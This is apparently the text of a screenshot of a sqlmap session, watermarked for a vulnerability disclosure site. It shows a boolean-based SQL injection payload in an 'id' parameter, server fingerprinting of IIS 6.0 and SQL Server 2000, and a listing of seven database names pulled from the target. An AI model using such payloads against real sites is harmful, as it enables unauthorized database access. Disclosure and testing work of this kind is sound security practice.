 管理员: sqlmap
Payload: id=(SELECT CHAR(113)+CHAR(112)+CHAR(107)+CHAR(118)+CHAR(113)+(SELEC
T (CASE WHEN (6794=6794) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+C
HAR(112)+CHAR(106)+CHAR(113))
---
[11:30:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[11:30:05] [INFO] fetching database names
[11:30:06] [INFO] heuristics detected web page charset 'GB2312'
[11:30:06] [INFO] the SQL query used returns 7 entries
[11:30:06] [INFO] retrieved: epaper
[11:30:06] [INFO] retrieved: master
[11:30:07] [INFO] retrieved: model
[11:30:07] [INFO] retrieved: msdb
[11:30:07] [INFO] retrieved: Northwind
[11:30:07] [INFO] retrieved: pubs
[11:30:07] [INFO] retrieved: tempdb
available databases [7]:
[*] epaper
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[11:30:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[11:30:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 11:30:07
www.wooyun.org
C:\Python27\sqlmap>_